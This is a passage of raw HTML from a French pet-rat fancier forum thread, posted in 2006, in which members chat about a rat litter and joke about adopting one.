		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c47462%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EA%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='Ankaa' loading="lazy">
	</a>

					
					
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/6_Participus.svg.46022ba920716a947f287e09f6cc016f.svg' loading="lazy" alt="Rattus participus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus participus (6/15)">
					
				</div>
			</li>
			
				<li data-role='group'><span style='color:#3d6594'>Membre</span></li>
				
			
			
				<li data-role='stats' class='ipsMargin_top'>
					<ul class="ipsList_reset ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:center ipsGap_row:2 cAuthorPane_stats">
						<li>
							
								<a href="https://www.srfa.info/profile/3774-ankaa/content/" rel="nofollow" title="126 messages " data-ipsTooltip class="ipsType_blendLinks">
							
								<i class="fa fa-comment"></i> 126
							
								</a>
							
						</li>
						
					</ul>
				</li>
			
			
				

	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class='ft'>Localisation : </span><span class='fc'>Antony (92)</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class="ft">Nombre de rats : </span><span class="fc">6 malous ^^</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class="ft">Ratouphile depuis : </span><span class="fc">février 2005</span>
	</li>
	

			
		</ul>
	</aside>
	<div class='ipsColumn ipsColumn_fluid ipsMargin:none'>
		

<div id='comment-429760_wrap' data-controller='core.front.core.comment' data-commentApp='forums' data-commentType='forums' data-commentID="429760" data-quoteData='{&quot;userid&quot;:3774,&quot;username&quot;:&quot;Ankaa&quot;,&quot;timestamp&quot;:1149338300,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:36371,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:429760}' class='ipsComment_content ipsType_medium'>

	<div class='ipsComment_meta ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:between ipsFlex-fd:row-reverse'>
		<div class='ipsType_light ipsType_reset ipsType_blendLinks ipsComment_toolWrap'>
			<div class='ipsResponsive_hidePhone ipsComment_badges'>
				<ul class='ipsList_reset ipsFlex ipsFlex-jc:end ipsFlex-fw:wrap ipsGap:2 ipsGap_row:1'>
					
					
					
					
					
				</ul>
			</div>
			<ul class='ipsList_reset ipsComment_tools'>
				<li>
					<a href='#elControls_429760_menu' class='ipsComment_ellipsis' id='elControls_429760' title='Plus d’options…' data-ipsMenu data-ipsMenu-appendTo='#comment-429760_wrap'><i class='fa fa-ellipsis-h'></i></a>
					<ul id='elControls_429760_menu' class='ipsMenu ipsMenu_narrow ipsHide'>
						
						
                        
						
						
						
							
								
							
							
							
							
							
							
						
					</ul>
				</li>
				
			</ul>
		</div>

		<div class='ipsType_reset ipsResponsive_hidePhone'>
		   
		   Posté <time datetime='2006-06-03T12:38:20Z' title='03/06/2006 12:38' data-short='19 a'>le 3 juin 2006</time>
		   
			
			<span class='ipsResponsive_hidePhone'>
				
				
			</span>
		</div>
	</div>

	

    

	<div class='cPost_contentWrap'>
		
		<div data-role='commentContent' class='ipsType_normal ipsType_richText ipsPadding_bottom ipsContained' data-controller='core.front.core.lightboxedImages'>
			<p>pourquoi, mais pourquoooooooooiiiiiiiiiiiiiiiiiiiii le nombre maximum est déjà atteint chez moi ??  <img src="//www.srfa.info/applications/core/interface/js/spacer.png" alt="O.O.gif" data-src="https://www.srfa.info/public/style_emoticons/default/O.O.gif"></p>
<p> </p>
<p>tssss...</p>
<p> </p>
<p>hâte de les voir grandir quand même  <img src="//www.srfa.info/applications/core/interface/js/spacer.png" alt=":blush:" data-emoticon="" data-src="https://www.srfa.info/uploads/emoticons/shortlist_11.gif"></p>
<p> </p>
<p>*part mourir d'envie dans un coin*</p>

			
		</div>

		
			<div class='ipsItemControls'>
				
					
						

	<div data-controller='core.front.core.reaction' class='ipsItemControls_right ipsClearfix '>	
		<div class='ipsReact ipsPos_right'>
			
				
				<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
					
				</div>
			
			
			
		</div>
	</div>

					
				
				<ul class='ipsComment_controls ipsClearfix ipsItemControls_left' data-role="commentControls">
					
						
						
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429760' class='ipsJS_show'>
								<button class='ipsButton ipsButton_light ipsButton_verySmall ipsButton_narrow cMultiQuote ipsHide' data-action='multiQuoteComment' data-ipsTooltip data-ipsQuote-multiQuote data-mqId='mq429760' title='Multi-citations'><i class='fa fa-plus'></i></button>
							</li>
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429760' class='ipsJS_show'>
								<a href='#' data-action='quoteComment' data-ipsQuote-singleQuote>Citer</a>
							</li>
						
						
						
												
					
					<li class='ipsHide' data-role='commentLoading'>
						<span class='ipsLoading ipsLoading_tiny ipsLoading_noAnim'></span>
					</li>
				</ul>
			</div>
		

		
			

		
	</div>

	
    
</div>
	</div>
</article>
					
					
					
				

					

					
					



<a id='findComment-429762'></a>
<a id='comment-429762'></a>
<article  id='elComment_429762' class='cPost ipsBox ipsResponsive_pull  ipsComment  ipsComment_parent ipsClearfix ipsClear ipsColumns ipsColumns_noSpacing ipsColumns_collapsePhone    '>
	

	

	<div class='cAuthorPane_mobile ipsResponsive_showPhone'>
		<div class='cAuthorPane_photo'>
			<div class='cAuthorPane_photoWrap'>
				


	<a href="https://www.srfa.info/profile/6235-carol/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/6235-carol/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de carol">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23a462c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EC%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='carol' loading="lazy">
	</a>

				
				
					<a href="https://www.srfa.info/profile/6235-carol/badges/" rel="nofollow">
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/13_Obseditus.svg.9b9b6645463a59c53eb1f79da9a05518.svg' loading="lazy" alt="Rattus obseditus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus obseditus (13/15)">
					</a>
				
			</div>
		</div>
		<div class='cAuthorPane_content'>
			<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_break ipsType_blendLinks ipsFlex ipsFlex-ai:center'>
				


<a href='https://www.srfa.info/profile/6235-carol/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/6235-carol/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de carol" class="ipsType_break"><span style='color:#3d6594'>carol</span></a>
			</h3>
			<div class='ipsType_light ipsType_reset'>
			    <a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#findComment-429762' rel="nofollow" class='ipsType_blendLinks'>Posté <time datetime='2006-06-03T12:38:34Z' title='03/06/2006 12:38' data-short='19 a'>le 3 juin 2006</time></a>
				
			</div>
		</div>
	</div>
	<aside class='ipsComment_author cAuthorPane ipsColumn ipsColumn_medium ipsResponsive_hidePhone'>
		<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_blendLinks ipsType_break'><strong>


<a href='https://www.srfa.info/profile/6235-carol/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/6235-carol/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de carol" class="ipsType_break">carol</a></strong>
			
		</h3>
		<ul class='cAuthorPane_info ipsList_reset'>
			<li data-role='photo' class='cAuthorPane_photo'>
				<div class='cAuthorPane_photoWrap'>
					


	<a href="https://www.srfa.info/profile/6235-carol/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/6235-carol/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de carol">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23a462c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EC%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='carol' loading="lazy">
	</a>

					
					
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/13_Obseditus.svg.9b9b6645463a59c53eb1f79da9a05518.svg' loading="lazy" alt="Rattus obseditus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus obseditus (13/15)">
					
				</div>
			</li>
			
				<li data-role='group'><span style='color:#3d6594'>Membre</span></li>
				
			
			
				<li data-role='stats' class='ipsMargin_top'>
					<ul class="ipsList_reset ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:center ipsGap_row:2 cAuthorPane_stats">
						<li>
							
								<a href="https://www.srfa.info/profile/6235-carol/content/" rel="nofollow" title="2 913 messages " data-ipsTooltip class="ipsType_blendLinks">
							
								<i class="fa fa-comment"></i> 2,9&nbsp;k
							
								</a>
							
						</li>
						
					</ul>
				</li>
			
			
				

	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class='ft'>Pronom : </span><span class='fc'>elle</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class='ft'>Localisation : </span><span class='fc'>la rochelle</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class="ft">Ratouphile depuis : </span><span class="fc">2001</span>
	</li>
	

			
		</ul>
	</aside>
	<div class='ipsColumn ipsColumn_fluid ipsMargin:none'>
		

<div id='comment-429762_wrap' data-controller='core.front.core.comment' data-commentApp='forums' data-commentType='forums' data-commentID="429762" data-quoteData='{&quot;userid&quot;:6235,&quot;username&quot;:&quot;carol&quot;,&quot;timestamp&quot;:1149338314,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:36371,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:429762}' class='ipsComment_content ipsType_medium'>

	<div class='ipsComment_meta ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:between ipsFlex-fd:row-reverse'>
		<div class='ipsType_light ipsType_reset ipsType_blendLinks ipsComment_toolWrap'>
			<div class='ipsResponsive_hidePhone ipsComment_badges'>
				<ul class='ipsList_reset ipsFlex ipsFlex-jc:end ipsFlex-fw:wrap ipsGap:2 ipsGap_row:1'>
					
					
					
					
					
				</ul>
			</div>
			<ul class='ipsList_reset ipsComment_tools'>
				<li>
					<a href='#elControls_429762_menu' class='ipsComment_ellipsis' id='elControls_429762' title='Plus d’options…' data-ipsMenu data-ipsMenu-appendTo='#comment-429762_wrap'><i class='fa fa-ellipsis-h'></i></a>
					<ul id='elControls_429762_menu' class='ipsMenu ipsMenu_narrow ipsHide'>
						
						
                        
						
						
						
							
								
							
							
							
							
							
							
						
					</ul>
				</li>
				
			</ul>
		</div>

		<div class='ipsType_reset ipsResponsive_hidePhone'>
		   
		   Posté <time datetime='2006-06-03T12:38:34Z' title='03/06/2006 12:38' data-short='19 a'>le 3 juin 2006</time>
		   
			
			<span class='ipsResponsive_hidePhone'>
				
				
			</span>
		</div>
	</div>

	

    

	<div class='cPost_contentWrap'>
		
		<div data-role='commentContent' class='ipsType_normal ipsType_richText ipsPadding_bottom ipsContained' data-controller='core.front.core.lightboxedImages'>
			<p>je veux la couverture avec ma rate!!! trop belle!!</p>

			
		</div>

		
			<div class='ipsItemControls'>
				
					
						

	<div data-controller='core.front.core.reaction' class='ipsItemControls_right ipsClearfix '>	
		<div class='ipsReact ipsPos_right'>
			
				
				<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
					
				</div>
			
			
			
		</div>
	</div>

					
				
				<ul class='ipsComment_controls ipsClearfix ipsItemControls_left' data-role="commentControls">
					
						
						
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429762' class='ipsJS_show'>
								<button class='ipsButton ipsButton_light ipsButton_verySmall ipsButton_narrow cMultiQuote ipsHide' data-action='multiQuoteComment' data-ipsTooltip data-ipsQuote-multiQuote data-mqId='mq429762' title='Multi-citations'><i class='fa fa-plus'></i></button>
							</li>
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429762' class='ipsJS_show'>
								<a href='#' data-action='quoteComment' data-ipsQuote-singleQuote>Citer</a>
							</li>
						
						
						
												
					
					<li class='ipsHide' data-role='commentLoading'>
						<span class='ipsLoading ipsLoading_tiny ipsLoading_noAnim'></span>
					</li>
				</ul>
			</div>
		

		
			

		
	</div>

	
    
</div>
	</div>
</article>
					
					
					
				

					

					
					



<a id='findComment-429767'></a>
<a id='comment-429767'></a>
<article  id='elComment_429767' class='cPost ipsBox ipsResponsive_pull  ipsComment  ipsComment_parent ipsClearfix ipsClear ipsColumns ipsColumns_noSpacing ipsColumns_collapsePhone    '>
	

	

	<div class='cAuthorPane_mobile ipsResponsive_showPhone'>
		<div class='cAuthorPane_photo'>
			<div class='cAuthorPane_photoWrap'>
				


	<a href="https://www.srfa.info/profile/4656-%C2%B0so%C2%B0/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/4656-%C2%B0so%C2%B0/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de °So°">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c462a9%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3E%C2%B0%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='°So°' loading="lazy">
	</a>

				
				
					<a href="https://www.srfa.info/profile/4656-%C2%B0so%C2%B0/badges/" rel="nofollow">
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/8_Avertus.svg.a87e2fb263184fc1b12fb1d9f2cbd26f.svg' loading="lazy" alt="Rattus avertus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus avertus (8/15)">
					</a>
				
			</div>
		</div>
		<div class='cAuthorPane_content'>
			<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_break ipsType_blendLinks ipsFlex ipsFlex-ai:center'>
				


<a href='https://www.srfa.info/profile/4656-%C2%B0so%C2%B0/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/4656-%C2%B0so%C2%B0/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de °So°" class="ipsType_break"><span style='color:#3d6594'>°So°</span></a>
			</h3>
			<div class='ipsType_light ipsType_reset'>
			    <a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#findComment-429767' rel="nofollow" class='ipsType_blendLinks'>Posté <time datetime='2006-06-03T12:41:33Z' title='03/06/2006 12:41' data-short='19 a'>le 3 juin 2006</time></a>
				
			</div>
		</div>
	</div>
	<aside class='ipsComment_author cAuthorPane ipsColumn ipsColumn_medium ipsResponsive_hidePhone'>
		<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_blendLinks ipsType_break'><strong>


<a href='https://www.srfa.info/profile/4656-%C2%B0so%C2%B0/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/4656-%C2%B0so%C2%B0/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de °So°" class="ipsType_break">°So°</a></strong>
			
		</h3>
		<ul class='cAuthorPane_info ipsList_reset'>
			<li data-role='photo' class='cAuthorPane_photo'>
				<div class='cAuthorPane_photoWrap'>
					


	<a href="https://www.srfa.info/profile/4656-%C2%B0so%C2%B0/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/4656-%C2%B0so%C2%B0/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de °So°">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23c462a9%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3E%C2%B0%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='°So°' loading="lazy">
	</a>

					
					
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/8_Avertus.svg.a87e2fb263184fc1b12fb1d9f2cbd26f.svg' loading="lazy" alt="Rattus avertus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus avertus (8/15)">
					
				</div>
			</li>
			
				<li data-role='group'><span style='color:#3d6594'>Membre</span></li>
				
			
			
				<li data-role='stats' class='ipsMargin_top'>
					<ul class="ipsList_reset ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:center ipsGap_row:2 cAuthorPane_stats">
						<li>
							
								<a href="https://www.srfa.info/profile/4656-%C2%B0so%C2%B0/content/" rel="nofollow" title="459 messages " data-ipsTooltip class="ipsType_blendLinks">
							
								<i class="fa fa-comment"></i> 459
							
								</a>
							
						</li>
						
					</ul>
				</li>
			
			
				

	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class='ft'>Localisation : </span><span class='fc'>Dans ton fondement</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class="ft">Nombre de rats : </span><span class="fc">5 femelles 3 mâles</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class="ft">Ratouphile depuis : </span><span class="fc">13 Septembre 2005</span>
	</li>
	

			
		</ul>
	</aside>
	<div class='ipsColumn ipsColumn_fluid ipsMargin:none'>
		

<div id='comment-429767_wrap' data-controller='core.front.core.comment' data-commentApp='forums' data-commentType='forums' data-commentID="429767" data-quoteData='{&quot;userid&quot;:4656,&quot;username&quot;:&quot;\u00b0So\u00b0&quot;,&quot;timestamp&quot;:1149338493,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:36371,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:429767}' class='ipsComment_content ipsType_medium'>

	<div class='ipsComment_meta ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:between ipsFlex-fd:row-reverse'>
		<div class='ipsType_light ipsType_reset ipsType_blendLinks ipsComment_toolWrap'>
			<div class='ipsResponsive_hidePhone ipsComment_badges'>
				<ul class='ipsList_reset ipsFlex ipsFlex-jc:end ipsFlex-fw:wrap ipsGap:2 ipsGap_row:1'>
					
					
					
					
					
				</ul>
			</div>
			<ul class='ipsList_reset ipsComment_tools'>
				<li>
					<a href='#elControls_429767_menu' class='ipsComment_ellipsis' id='elControls_429767' title='Plus d’options…' data-ipsMenu data-ipsMenu-appendTo='#comment-429767_wrap'><i class='fa fa-ellipsis-h'></i></a>
					<ul id='elControls_429767_menu' class='ipsMenu ipsMenu_narrow ipsHide'>
						
						
                        
						
						
						
							
								
							
							
							
							
							
							
						
					</ul>
				</li>
				
			</ul>
		</div>

		<div class='ipsType_reset ipsResponsive_hidePhone'>
		   
		   Posté <time datetime='2006-06-03T12:41:33Z' title='03/06/2006 12:41' data-short='19 a'>le 3 juin 2006</time>
		   
			
			<span class='ipsResponsive_hidePhone'>
				
				
			</span>
		</div>
	</div>

	

    

	<div class='cPost_contentWrap'>
		
		<div data-role='commentContent' class='ipsType_normal ipsType_richText ipsPadding_bottom ipsContained' data-controller='core.front.core.lightboxedImages'>
			<p>T'es sûre que tu veux pas juste la couverture? <img src="//www.srfa.info/applications/core/interface/js/spacer.png" alt="icon_mrgreen.gif" data-src="https://www.srfa.info/public/style_emoticons/default/icon_mrgreen.gif"></p>
<p> </p>
<p>Cà fera moins de vagues chez toi lol!</p>
<p> </p>
<p> </p>
<p> </p>
<p>*So pour la paix dans les ménages*</p>

			
		</div>

		
			<div class='ipsItemControls'>
				
					
						

	<div data-controller='core.front.core.reaction' class='ipsItemControls_right ipsClearfix '>	
		<div class='ipsReact ipsPos_right'>
			
				
				<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
					
				</div>
			
			
			
		</div>
	</div>

					
				
				<ul class='ipsComment_controls ipsClearfix ipsItemControls_left' data-role="commentControls">
					
						
						
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429767' class='ipsJS_show'>
								<button class='ipsButton ipsButton_light ipsButton_verySmall ipsButton_narrow cMultiQuote ipsHide' data-action='multiQuoteComment' data-ipsTooltip data-ipsQuote-multiQuote data-mqId='mq429767' title='Multi-citations'><i class='fa fa-plus'></i></button>
							</li>
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429767' class='ipsJS_show'>
								<a href='#' data-action='quoteComment' data-ipsQuote-singleQuote>Citer</a>
							</li>
						
						
						
												
					
					<li class='ipsHide' data-role='commentLoading'>
						<span class='ipsLoading ipsLoading_tiny ipsLoading_noAnim'></span>
					</li>
				</ul>
			</div>
		

		
			

		
	</div>

	
    
</div>
	</div>
</article>
					
					
					
				

					

					
					



<a id='findComment-429783'></a>
<a id='comment-429783'></a>
<article  id='elComment_429783' class='cPost ipsBox ipsResponsive_pull  ipsComment  ipsComment_parent ipsClearfix ipsClear ipsColumns ipsColumns_noSpacing ipsColumns_collapsePhone    '>
	

	

	<div class='cAuthorPane_mobile ipsResponsive_showPhone'>
		<div class='cAuthorPane_photo'>
			<div class='cAuthorPane_photoWrap'>
				


	<a href="https://www.srfa.info/profile/5391-inndhiraa/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/5391-inndhiraa/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de Inndhiraa">
		<img src='https://www.srfa.info/uploads/profile/photo-thumb-5391.jpg' alt='Inndhiraa' loading="lazy">
	</a>

				
				
					<a href="https://www.srfa.info/profile/5391-inndhiraa/badges/" rel="nofollow">
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/11_Eruditus.svg.1eb3c9e015743b035633fbf026d04e9d.svg' loading="lazy" alt="Rattus eruditus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus eruditus (11/15)">
					</a>
				
			</div>
		</div>
		<div class='cAuthorPane_content'>
			<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_break ipsType_blendLinks ipsFlex ipsFlex-ai:center'>
				


<a href='https://www.srfa.info/profile/5391-inndhiraa/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/5391-inndhiraa/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de Inndhiraa" class="ipsType_break"><span style='color:#3d6594'>Inndhiraa</span></a>
			</h3>
			<div class='ipsType_light ipsType_reset'>
			    <a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#findComment-429783' rel="nofollow" class='ipsType_blendLinks'>Posté <time datetime='2006-06-03T13:11:33Z' title='03/06/2006 13:11' data-short='19 a'>le 3 juin 2006</time></a>
				
			</div>
		</div>
	</div>
	<aside class='ipsComment_author cAuthorPane ipsColumn ipsColumn_medium ipsResponsive_hidePhone'>
		<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_blendLinks ipsType_break'><strong>


<a href='https://www.srfa.info/profile/5391-inndhiraa/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/5391-inndhiraa/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de Inndhiraa" class="ipsType_break">Inndhiraa</a></strong>
			
		</h3>
		<ul class='cAuthorPane_info ipsList_reset'>
			<li data-role='photo' class='cAuthorPane_photo'>
				<div class='cAuthorPane_photoWrap'>
					


	<a href="https://www.srfa.info/profile/5391-inndhiraa/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/5391-inndhiraa/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de Inndhiraa">
		<img src='https://www.srfa.info/uploads/profile/photo-thumb-5391.jpg' alt='Inndhiraa' loading="lazy">
	</a>

					
					
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/11_Eruditus.svg.1eb3c9e015743b035633fbf026d04e9d.svg' loading="lazy" alt="Rattus eruditus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus eruditus (11/15)">
					
				</div>
			</li>
			
				<li data-role='group'><span style='color:#3d6594'>Membre</span></li>
				
			
			
				<li data-role='stats' class='ipsMargin_top'>
					<ul class="ipsList_reset ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:center ipsGap_row:2 cAuthorPane_stats">
						<li>
							
								<a href="https://www.srfa.info/profile/5391-inndhiraa/content/" rel="nofollow" title="1 846 messages " data-ipsTooltip class="ipsType_blendLinks">
							
								<i class="fa fa-comment"></i> 1,8&nbsp;k
							
								</a>
							
						</li>
						
					</ul>
				</li>
			
			
				

	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class='ft'>Pronom : </span><span class='fc'>elle</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class='ft'>Localisation : </span><span class='fc'>95 - 78</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class="ft">Nombre de rats : </span><span class="fc">Plus aucun..</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class="ft">Ratouphile depuis : </span><span class="fc">2002 - 2011</span>
	</li>
	

			
		</ul>
	</aside>
	<div class='ipsColumn ipsColumn_fluid ipsMargin:none'>
		

<div id='comment-429783_wrap' data-controller='core.front.core.comment' data-commentApp='forums' data-commentType='forums' data-commentID="429783" data-quoteData='{&quot;userid&quot;:5391,&quot;username&quot;:&quot;Inndhiraa&quot;,&quot;timestamp&quot;:1149340293,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:36371,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:429783}' class='ipsComment_content ipsType_medium'>

	<div class='ipsComment_meta ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:between ipsFlex-fd:row-reverse'>
		<div class='ipsType_light ipsType_reset ipsType_blendLinks ipsComment_toolWrap'>
			<div class='ipsResponsive_hidePhone ipsComment_badges'>
				<ul class='ipsList_reset ipsFlex ipsFlex-jc:end ipsFlex-fw:wrap ipsGap:2 ipsGap_row:1'>
					
					
					
					
					
